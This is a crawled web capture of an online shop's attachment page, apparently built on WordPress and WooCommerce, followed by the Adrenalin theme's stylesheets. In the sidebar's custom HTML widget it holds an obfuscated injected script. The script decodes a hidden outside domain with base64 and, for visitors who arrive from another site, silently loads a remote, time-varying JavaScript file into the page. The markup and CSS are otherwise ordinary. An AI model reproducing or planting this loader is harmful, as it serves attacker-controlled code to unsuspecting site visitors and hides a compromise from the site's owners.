                                        <div class="nav-next"><a href='https://surebuyshop.com/?attachment_id=67867#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                                    </nav><!-- #image-navigation -->
                                </header><!-- .entry-header -->
                                <div class="entry-content">
                                    <div class="entry-attachment">
                                        <div class="attachment">
                                            <a href="https://surebuyshop.com/?attachment_id=67858#main" rel="attachment"><img width="1000" height="1000" src="https://surebuyshop.com/wp-content/uploads/2017/10/3.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://surebuyshop.com/wp-content/uploads/2017/10/3.jpg 1000w, https://surebuyshop.com/wp-content/uploads/2017/10/3-202x202.jpg 202w, https://surebuyshop.com/wp-content/uploads/2017/10/3-100x100.jpg 100w, https://surebuyshop.com/wp-content/uploads/2017/10/3-500x500.jpg 500w, https://surebuyshop.com/wp-content/uploads/2017/10/3-300x300.jpg 300w, https://surebuyshop.com/wp-content/uploads/2017/10/3-150x150.jpg 150w, https://surebuyshop.com/wp-content/uploads/2017/10/3-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                                        </div><!-- .attachment -->
                                                                            </div><!-- .entry-attachment -->
                                                                    </div><!-- .entry-content -->
                                                            </article><!-- #post-## -->
                            
                                            </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-md-pull-9 col-lg-pull-9">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
    
    
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                        </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adrenalin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=6.8.3" id="cg_waypoints-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.8.3" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=6.8.3" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=6.8.3" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.8.3" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=6.8.3" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.8.3" id="cg_chosen_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.8.3
body_size: -173
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.9.13
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.8.3
body_size: 53820
content:
/*
    Author: CommerceGurus
    Author URI: http://www.commercegurus.com
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

[Table of contents]
-------------------------------------------------------------------------

    1.  Globally Applied Styles
    2.  Layout/Boxed
    3.  Main Containers
    4.  Typography + Styleguide
    5.  Links/Buttons
    6.  Forms
    7.  Topbar
    8.  Logo and Header
    9.  Navigation
    10. Search + Language Select
    11. Dropdown Cart
    12. Breadcrumbs
    13. Product Item Styling
    14. Individual Products
    15. Product Details
    16. Grid/Listings Switch
    17. Category Images
    18. Shop Notices
    19. Pagination
    20. Star Rating
    21. Sale Tag
    22. Wishlist
    23. Reviews/Comments
    24. Sidebar + Widgets
    25. WooCommerce Layered Navigation
    26. Comments on Posts
    27. Blog Stying
    28. Cart and Checkout Process
    29. Billing
    30. Visual Composer Shortcodes
    31. Showcase/Portfolio
    32. Contact Page
    33. 404 Page
    34. Flexslider
    35. Product Grids
    36. iOS Slider
    37. Magnific Popup
    38. MeanMenu (Mobile Navigation)
    39. Owl Carousel
    40. Chosen - Transform Selects
    41. Tipr - Tooltips
    42. Preloader
    43. Icomoon Font
    44. Chat Widget
    45. Bootstrap Select
    46. qTip
    47. animate.css
    48. Layer Slider
    49. Footer
    50. Browser Bugs

-------------------------------------------------------------------------*/


/*-------------------------------------------------------------------------*/
/*  1.  Globally Applied Styles
/*-------------------------------------------------------------------------*/
body {
    /* font-family: 'Roboto', Arial, sans-serif;*/
    font-size: 15px;
    color: #222;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizelegibility;
    overflow-x: hidden !important;
}

::-moz-selection,
::selection {
  background: rgba(0, 0, 0, 0.06);
}

h1,
h2,
h3,
h4 {
  text-rendering: optimizeLegibility;
}

*,
*:before,
*:after { /* Resets */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*:focus {
    outline: none;
}

img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}

.site {
    margin-top: -1px;
    overflow: hidden !important;
}

p,
ul,
ol {
    margin: 0px;
}

ins {
    text-decoration: none;
}

.float-left {
    float: left;
}

.float-right {
    float: right;
}

abbr.required,
abbr.required {
    border: none;
    color: #c91305;
}

mark{
    background: none;
}

.content-area address {
    font-size: 16px;
    line-height: 1.5em;
    font-style: italic;
}

.content-area img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

code {
    white-space: normal;
    margin: 10px 0px;
    font-size: 80%;
}

.gallery-caption {
  display: inline-block;
}

.ct {
    display: inline;
}

#TB_ajaxContent {
    overflow: visible !important;
}

img#wpstats {
    display: none;
}

input::-moz-outer-spin-button,
input::-moz-inner-spin-button { /* -- Hides the Spin Box in HTML 5 */
    -moz-appearance: none;
    margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance:textfield;
}

/* -- Tooltip reset */

.tooltip.top {
    background: none;
}


/* -- Clears */

body.archive hr.clearfix {
    margin-top: 0px;
}

.clear,
hr.clearfix,
.woocommerce .container div.product span.price,
.woocommerce .container div.product p.price,
.woocommerce .container #content div.product span.price,
.woocommerce .container #content div.product p.price,
.woocommerce-page .container div.product span.price,
.woocommerce-page .container div.product p.price,
.woocommerce-page .container #content div.product span.price,
.woocommerce-page .container #content div.product p.price {
    clear: both;
}

/* -- Transitions */

a,
input,
img,
textarea,
button,
.wpb_button_a,
.wpb_button {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

a,
button {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}


/*-------------------------------------------------------------------------*/
/*  2.  Layouts / Boxed
/*-------------------------------------------------------------------------*/

#wrapper {
    background-color: #fff;
}

#cg-page-wrap {
    width: 100%;
}

.boxed #wrapper {
    max-width: 1200px;
    margin: 0px auto;
}

.boxed #cg-page-wrap {
    overflow: hidden !important;
    width: 100%;
    margin-top: -1px;
}

/* -- Boxed Max Width */

@media (max-width: 1200px) {
    .boxed #wrapper {
        max-width: 1100px;
    }
}


/*-------------------------------------------------------------------------*/
/*  3.  Main Containers
/*-------------------------------------------------------------------------*/

#primary {
    padding-top: 20px;
    padding-bottom: 40px;
}

.cg-has-no-thumb {
    margin-left: 0px;
    margin-right: 0px;
}

.default-blog {
    margin-left: 0px;
    margin-right: 0px;
}

div.content {
    padding-top: 20px;
}

#secondary {
    margin-top: 25px;
    margin-right: 25px;
}

.content-area{
    min-height: 300px;
}

body.woocommerce-page .content-area,
body.woocommerce-page .entry-content {
    padding-top: 20px;
}

.page-header {
    border: none;
    padding: 0px;
}

body.archive .content-area .page-header {
    margin-top: 18px;
}

.page-header {
    margin-top: 0px;
    border: none;
}


/*-------------------------------------------------------------------------*/
/*  4.  Typography + Styleguide
/*-------------------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6,
input,
select,
textarea {
    /* font-family: 'Roboto Condensed', Arial, sans-serif;*/
}

h1,
.h1 {
    font-size: 32px;
    margin-top: 25px;
    color: #222;
}

h1.cg-page-title {
    font-size: 22px !important;
    margin: 0px;
    text-transform: uppercase;
    color: #fff !important;
    padding: 5px 0px;
    font-weight: 400 !important;
    line-height: inherit !important;
}

.content-area h1 {
    line-height: 1.3em;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 25px;
    margin-top: -4px;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 13px;
}

.header-wrapper {
    background: #df440b;
    padding: 14px 0px;
}

.content-area .header-wrapper h1 {
    margin: 0px;
    padding: 0px;
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 400;
    border: none;
    color: #fff;
    margin-top: 0px !important;
}

.content-area .cg-strip h1 {
    font-size: 52px;
}

.woocommerce-page .content-area h1 {
    margin-top: 40px;
}

.content-area h1 a,
.content-area h1 a:hover {
    border: none;
}

.content-area h2 {
    font-size: 30px;
    font-weight: 400;
    margin: 1.2em 0px 0.6em 0px;
    line-height: 1.25em;
}

.content-area .wpb_wrapper h2,
.content-area .wpb_wrapper h3,
.content-area .wpb_wrapper h4 {
    margin-top: 0px;
}

.content-area .wpb_wrapper h4,
.page-template-template-home-default-php .wpb_wrapper h4 {
    font-size: 20px;
}

.content-area .wpb_wrapper .cg-strip-content h4,
.page-template-template-home-default-php .wpb_wrapper .cg-strip-content h4 {
    font-size: 24px;
}

.content-area h2.entry-title{
    font-size: 36px;
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 10px;
}

.content-area h3 {
    font-size: 22px;
    margin: 30px 0px 15px 0px;
    font-weight: 400;
    line-height: 1.4em;
}

.content-area .aio-icon-header h3.aio-icon-title,
body .aio-icon-header h3.aio-icon-title {
    font-size: 18px;
}

.content-area h4 {
    font-size: 18px;
    margin: 30px 0px 15px 0px;
}

.content-area h5 {
    font-size: 17px;
    margin: 6px 0px 6px 0px;
    line-height: 1.5em;
}

.content-area h6 {
    font-size: 15px;
    margin: 6px 0px 6px 0px;
    line-height: 1.5em;
}

.content-area p,
.page-template-template-home-default-php #cg-page-wrap .cg-section p {
    line-height: 1.65em;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.page-template-template-home-default-php #cg-page-wrap p#breadcrumbs {
    margin-bottom: 0px;
}

.page-template-template-home-default-php .breadcrumb-wrapper {
    display: none;
}

.content-area p.lead {
    font-size: 17px;
}

.content-area p.intro:first-line {
    font-weight: bold;
}

.content-area a {
   word-wrap: break-word;
}

.content-area a:hover {
    color: #222;
    text-decoration: none;
}

/* VC */


body .vc_grid.vc_row .vc_grid-item .vc_btn {
    margin-bottom: 0px;
}

.content-area .vc_pageable-wrapper h4,
.vc_pageable-wrapper h4 {
    line-height: 1.3em;
    margin-bottom: -5px;
    font-weight: 600 !important;
}

.container .vc_toggle_content {
    margin-top: 0.5em !important;
}

.content-area .wpb_wrapper .vc_toggle_title h4 {
    font-weight: 400;
    font-size: 22px;
}

.vc_toggle_icon {
    margin-top: -2px !important;
}

.container .vc_gitem-zone {
    background-color: transparent !important;
}

.vc_grid-gutter-15px {
    padding-right: 15px;
}

body .vc_gitem-zone .vc_btn,
body .vc_gitem-zone .vc_gitem-link {
    padding: 0px !important;
    background: transparent !important;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0px !important;
    color: #111 !important;
    border: none !important;
    font-weight: 600;
}

body .vc_gitem-zone a.vc_btn:hover,
body .vc_gitem-zone .vc_gitem-link:hover {
    color: #111 !important;
}

.container .vc_gitem_row .vc_gitem-col {
    padding: 15px 0px;
}

.content-area .vc_gitem-post-data-source-post_excerpt p,
.vc_gitem-post-data-source-post_excerpt p {
    font-size: 15px;
    line-height: 1.5em;
}

.vc_gitem-post-data.vc_gitem-post-data-source-post_date {
    margin-bottom: 5px;
    margin-top: -12px;
}

.vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
    font-size: 15px;
    color: #999;
}

/* -- Divider */

.content-area .cg-divider{
    background: #e2e2e2;
}

/* -- Alignment */

.content-area .aligncenter {
    display: block;
    margin: 30px auto 40px auto;
}

.content-area .aligncenter img,
.content-area .alignleft img,
.content-area .alignright img {
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.content-area .wp-caption.aligncenter img,
.content-area .wp-caption.alignleft img,
.content-area .wp-caption.alignright img,
.content-area .wp-caption.alignnone img {
    border: none;
    padding: 0px;
}

.content-area .aligncenter p,
.content-area .alignleft p,
.content-area .alignright p,
.content-area .alignnone p {
    text-align: center;
    font-size: 13px;
    color: #888;
    margin: 0px;
}


/* -- Image Alignment */

.content-area img {
    max-width: 100%;
    display: block;
    height: auto;
}

.content-area img.aligncenter {
    display: block;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 30px auto;
}

img.alignleft {
    float: left;
    margin: 4px 20px 30px 0px;
}

img.alignright {
    float: right;
    margin: 4px 0px 30px 20px;
}

.content-area .alignleft {
    float: left;
    margin: 4px 20px 30px 0px;
}

.content-area img.alignleft {
    float: left;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 4px 20px 20px 0px;
}

.content-area .alignright {
    float: right;
    margin: 4px 0px 30px 20px;
}

.content-area img.alignright {
    float: right;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 4px 0px 20px 20px;
}

.content-area .alignnone {
    max-width: 100%;
    margin: 30px 0px 30px 0px;
}

.content-area .alignnone img {
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
}


/* -- UL Lists */

.content-area ul {
    padding: 0px;
    font-size: 15px;
    line-height: 1.5em;
    margin: 18px 0px 30px 6px;
}

.content-area ul li {
    list-style: none;
    margin-left: 15px;
    margin-bottom: 3px;
    position: relative;
}

.content-area ul li:before {
    content: "";
    position: absolute;
    top: 0.6em;
    left: -20px;
    width: 6px;
    height: 6px;
    background: #DF440B;
    border-radius: 3px;
}

.content-area ul ul {
    padding: 10px;
    margin: 0px;
}

/* Brands Plugin */

.content-area ul.brands_index {
    margin: 0px;
}

.content-area ul.brands_index li {
    margin-left: 0px;
}

.content-area ul.brands_index li:before {
    display: none;
}

.content-area ul.brands_index li a:hover {
    border-color: inherit;
    padding: 6px;
    border-width: 1px;
}


/* shipping conflicts */

#shipping_method input {
    width: inherit !important;
}

#shipping_method li:before {
    background: none !important;
}

.content-area ul#shipping_method {
    margin: 0;
}

.content-area ul#shipping_method li {
    margin-left: 0px;
}

/* -- OL Lists */

.content-area ol {
    margin: 30px 0px;
    font-size: 15px;
    line-height: 1.5em;
    margin-left: -20px;
}

.content-area ol ol {
    margin: 15px 0px;
}

.content-area ol li {
    margin-bottom: 3px;
}


/* -- Definition Lists */

.content-area dl {
    font-size: 15px;
    line-height: 1.5em;
    margin: 30px 0px;
}

.content-area dd {
    margin-bottom: 15px;
}


/* -- Table Styles */

.content-area table {
    width: 100%;
    font-size: 15px;
    margin: 20px 0px 30px 0px;
}

.content-area table.variations {
    margin: 0px 0px 10px 0px;
}

.content-area table thead tr th {
    padding: 10px 8px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area table tr th,
.content-area table tr td {
    padding: 10px 8px;
}

.content-area table tr:nth-child(even) {
    background-color: #f5f5f5;
}

.content-area table.variations tr:nth-child(even) {
    background: #fff;
}

.content-area table a {
    border: none;
}

/* -- Separator */

.separator.small {
    width: 60px;
}

.separator.center {
    margin: 0px auto;
}


/* -- Blockquotes */

blockquote {
    margin: 2.5em 0em 2.5em 0em;
    padding: 0 1em 0 3em;
    position: relative;
}

.content-area blockquote {
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    font-weight: 400;
    padding: 1.8em 5em;
    transition: all 0.2s linear;
    margin-top: 15px;
}

.content-area blockquote:hover,
article.format-link .entry-content p:hover {
    border-color: #DF440B;
    transition: all 0.2s linear;
}

.content-area blockquote p {
    font-size: 18px;
    line-height: 1.55em;
}

.content-area blockquote p em {
    display: block;
    font-size: 13px;
    margin-top: 8px;
}

blockquote:before {
    color: #DF440B;
    content: "\201C";
    font-size: 5em;
    position: absolute;
    left: 25px;
    top: 0.8em;
    line-height: 0.1em;
    font-family: Georgia;
}

blockquote:after {
    color: #DF440B;
    content: "\201D";
    font-size: 5em;
    position: absolute;
    right: 25px;
    font-family: Georgia;
    line-height: 0.1em;
}

.content-area blockquote.pullleft {
    float: left;
    width: 45%;
    margin: 8px 30px 20px 0px;
}

.content-area blockquote.pullright {
    float: right;
    width: 45%;
    margin: 8px 0 30px 30px;
}


/* -- Captions */

.wp-caption {
  border: 1px solid #ddd;
  margin-bottom: 1.5em;
  max-width: 100%;
  background: #f6f6f6;
}

.lightfooter .wp-caption {
    background: #fff;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  padding: 10px 0;
  margin: 0;
}


/*-------------------------------------------------------------------------*/
/*  5.  Links / Buttons
/*-------------------------------------------------------------------------*/

a {
    color: #DF440B;
    text-decoration: none;
}

.button:hover,
.btn:hover {
    border-radius: 0px !important;
}

a.btn, .content-area a.btn,
.content-area a.btn:hover,
#respond input#submit,
.wpcf7 input.wpcf7-submit {
    text-transform: uppercase;
    padding: 6px 22px;
    border: 2px solid #333;
    color: #333;
    font-size: 14px;
    border-radius: 0px;
}

.btn-group.open .dropdown-toggle:focus {
    outline: none !important;
}

/* -- Link Style */

.see-through,
.content-area .see-through,
.wpb_button.see-through {
    margin-left: 15px;
    padding: 6px 20px;
    text-transform: uppercase;
    font-size: 15px !important;
    transition: all 0.2s linear;
    color: #FFF;
    border: 2px solid rgba(255,255,255,0.4);
    background-color: transparent !important;
    text-shadow: none !important;
}

.see-through:hover,
.content-area .see-through:hover,
.wpb_button.see-through:hover {
    border-radius: 0px;
    border: 2px solid rgba(255,255,255,1);
    color: #fff;
}

.solid {
    border: none !important;
}

.vc_read_more {
    border: 1px solid #e2e2e2;
    padding: 6px 12px;
}

.vc_read_more:hover {
    text-decoration: none;
    border-color: #ccc;
}

/*-------------------------------------------------------------------------*/
/*  6.  Forms
/*-------------------------------------------------------------------------*/

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="date"],
textarea {
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    background: #fff;
    padding: 5px 8px;
    border: 1px solid #ccc;
}

input[type="number"] {
    background: #fff;
    padding: 5px 8px;
    border: 1px solid #ccc;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: #999;
}

input[type="file"] {
    padding: 0px;
    font-size: 13px;
}

.btn {
    border-radius: 0px;
    transition: all 0.2s linear;
}

.btn:hover {
    border-radius: 0px;
    background: #fff;
}

select:focus,
.btn:focus,
button:focus {
    outline: none !important;
}

.bootstrap-select .btn:focus {
    outline: none;
}

.chosen-container { /* New select */
    width: 100% !important;
    margin-bottom:10px;
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
button:focus,
select:focus {
    outline: none !important;
}

.btn-group.open .dropdown-toggle {
    box-shadow: none;
    border-radius: 0px;
    background: #fff;
}

.bootstrap-select.btn-group .btn .filter-option {
    left: 18px;
    font-size: 13px;
    top: 7px;
    font-weight: 400;
}

span.required {
    color: red;
}

/* -- Password Protected */

.post-password-form input[type="password"] {
    border: 1px solid #333;
    height: 34px;
    background: #fff;
    background: #fff;
    margin-left: 10px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    padding: 0px 15px;
}

.post-password-form input[type="submit"] {
    height: 34px;
    background: #333;
    color: #fff;
    padding: 0px 15px;
    border: 1px solid #333;
    margin: 0px 0px 0px -6px;
    position: relative;
    font-size: 12px;
    text-transform: uppercase;
    top: -1px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}


/*-------------------------------------------------------------------------*/
/*  7.  Top bar
/*-------------------------------------------------------------------------*/


.cg-shopping-toolbar {
    background-color: #333;
}

.cg-shopping-toolbar #lang_sel_list img.iclflag {
    width: 14px;
    height: auto;
    top: -1px;
}

.cg-shopping-toolbar #lang_sel_list {
    font-family: inherit;
}

.cg-shopping-toolbar .yith-ajaxsearchform-container {
    float: right;
}

.cg-shopping-toolbar #lang_sel_list a,
.cg-shopping-toolbar #lang_sel_list a:visited {
    line-height: 33px;
    color: #fff;
}

.cg-shopping-toolbar #lang_sel_list a:hover,
.cg-shopping-toolbar ul.wcml_currency_switcher li:hover {
    opacity: 0.75;
}

.cg-shopping-toolbar ul.wcml_currency_switcher li {
    border: none;
}

ul.wcml_currency_switcher.curr_list_horizontal li {
    padding: 0px;
    font-size: 12px;
    opacity: 0.7;
    color: #fff;
    line-height: 33px;
    margin-right: 8px;
}

.top-bar-right {
    text-align: right;
    line-height: 33px !important;
    font-size: 12px;
    color: #fff;
}

.top-bar-right a {
    color: #fff;
    opacity: 0.7;
}

.top-bar-right a:hover {
    text-decoration: none;
    opacity: 1;
    color: #fff;
}

.top-bar-right a.divider {
    padding-left: 8px;
    margin-left: 5px;
    border-left: 1px solid #666;
}

.cg-logo-inner-cart-wrap .widget_product_search h4 {
    display: none;
}

.cg-logo-inner-cart-wrap input.sb-search-input {
    padding: 8px 14px 8px 10px;
    font-size: 16px;
    height: 36px;
    min-width: 292px;
}

.cg-logo-inner-cart-wrap .autocomplete-suggestions {
    border-radius: 0px;
    border-top: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    margin-top: 18px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.cg-logo-inner-cart-wrap .autocomplete-suggestion {
    line-height: 20px;
    padding: 6px 10px 6px 10px;
    font-size: 13px;
}

.cg-logo-inner-cart-wrap input.sb-search-input:focus {
    border-color: #999;
}

.cg-shopping-toolbar .widget_product_search .widget-title {
    display: none;
}

.cg-shopping-toolbar .autocomplete-suggestions {
    margin-top: 33px;
    border: 1px solid #ccc;
    border-top: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.cg-shopping-toolbar input.sb-search-input {
    border: none;
    border-radius: 20px;
    padding: 5px 14px 5px 11px;
    font-size: 12px;
    width: 100%;
}

.cg-shopping-toolbar #lang_sel_list ul {
    border: none;
}

.cg-shopping-toolbar input.sb-search-submit {
    top: 0px;
}

.cg-shopping-toolbar .sb-search {
    float: right;
    margin-top: 5px;
}

.cg-shopping-toolbar .wcml_currency_switcher {
    float: left;
    margin-left: 12px !important;
    padding-left: 13px !important;
    border-left: 1px solid #444;
}

body .wcml-active-currency {
    background-color: transparent;
    opacity: 1;
}

.cg-shopping-toolbar .wpml .textwidget img {
    display: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click {
    text-transform: uppercase;
    font-family: inherit;
    top: 4px;
}

.cg-shopping-toolbar .wpml #lang_sel_click img.iclflag {
    top: -2px;
    margin-right: 6px;
}

.cg-shopping-toolbar .wpml #lang_sel_click a.lang_sel_sel,
.cg-shopping-toolbar .wpml #lang_sel_click a.lang_sel_sel:visited {
    padding-left: 5px;
    font-size: 12px;
    border: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click a,
.cg-shopping-toolbar .wpml #lang_sel_click img {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li {
    left: -1px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li img.iclflag {
    margin-right: 3px;
    top: -1px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li a {
    padding-left: 5px;
    font-size: 12px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul a:hover {
    background: #f8f8f8;
}

#lang_sel_click ul ul {
    border: 1px solid #eee;
    border-top: none;
}

.cg-shopping-toolbar .wpml .widget_text {
    float: left;
    line-height: 33px;
    color: #eee;
    margin-right: 8px;
}

.cg-shopping-toolbar #lang_sel_list a {
    background: none;
}

.cg-shopping-toolbar .widget_icl_lang_sel_widget {
    float: left;
}

#top-bar-wrap {
    text-align: right;
    float: right;
}

.top-nav-wrap {
    float: right;
}

#top-menu-wrap {
    float: right;
}

#top-menu-wrap li a {
    transition: all 0.5s ease;
}

#top-bar-search {
    float: right;
}

#top-bar-search .widget_product_search {
    float: right;
    margin-left: 10px;
}

/* Regular Search */

#top-bar-search .widget_search {
    max-width: 200px;
    float: right;
    margin-left: 10px;
}

#top-bar-search .widget_search .search-form label:before {
    font-size: 15px;
    top: 0px;
    right: 10px;
}

.widget_search input.search-field {
    padding: 3px 11px 3px 7px;
    font-size: 14px;
    font-weight: 300;
    width: 100%;
}

/* Results */

body.search-results article {
    margin-bottom: 30px;
}

body.search-results .content-area .entry-header {
    margin-bottom: 15px;
}

    .top-nav-wrap p {
        font-weight: 400;
        font-size: 14px;
        line-height: 60px;
        color: #fff;
    }

    .top-nav-wrap ul li {
        display: inline;
        list-style: none;
        font-size: 14px;
        font-weight: 400;
    }

    .top-nav-wrap ul li.heart a:before {
        content: "\f08a";
        font-family: 'FontAwesome';
        z-index: 1;
        font-size: 11px;
        margin-right: 6px;
        position: relative;
        top: -1px;
        color: #888;
        text-indent: 0px;
    }

    .top-nav-wrap ul li.heart a:hover:before {
        color: #222;
    }

        .top-nav-wrap ul li a {
            padding: 0px 0px 0px 14px;
            line-height: 60px;
            display: block;
            float: left;
            text-decoration: none;
            font-size: 14px
        }

        .top-nav-wrap ul li a:hover,
        .top-nav-wrap .nav-pills>li.active>a:hover {
            color: #333;
        }


    .top-nav-wrap .dropdown-menu {
        top: 60px;
        padding: 7px 0px 7px 0px;
        z-index: 999;
        background: #ffffff;
        border: 1px solid #ccc;
    }

.lang-drop .dropdown-menu {
    min-width: 60px;
}

.top-nav-wrap .dropdown-menu:after,
.top-nav-wrap .dropdown-menu:before {
    bottom: 100%;
    left: 33%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.top-nav-wrap .dropdown-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #ffffff;
    border-width: 7px;
    margin-left: -7px;
}

.top-nav-wrap .dropdown-menu:before {
    border-color: rgba(204, 204, 204, 0);
    border-bottom-color: #ccc;
    border-width: 8px;
    margin-left: -8px;
}

        .top-nav-wrap .dropdown-menu li a {
            color: #777;
            font-weight: 400;
            background: #fff;
            padding: 0px 15px;
            line-height: 27px;
        }

    .top-nav-wrap .caret {
        border-top-color: #999;
    }

    .top-nav-wrap li.dropdown:hover a {
        text-decoration: none;
    }

    .top-nav-wrap li.dropdown:hover ul li a {
        text-decoration: none;
        background-color: #fff;
    }

.top-nav-wrap ul li i {
    margin: 12px 14px;
}

#top ul li a {
    color: #fff;
}

.top-nav-wraps ul li a:hover {
    text-decoration: none;
}

ul.top-menu {
    padding:0px;
}

/* -- Overwrite Bootstrap Dropdown styles */

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    background: inherit;
}

.top-nav-wrap .nav-pills>li>a {
    border-radius: 0px;
}

.dropdown-toggle {
    position: relative;
}

.dropdown-menu>li>a {
    padding: 6px 12px;
    font-size: 13px;
}

.dropdown-menu>li>a:hover {
    background: #f2f2f2;
    color: #222;
}

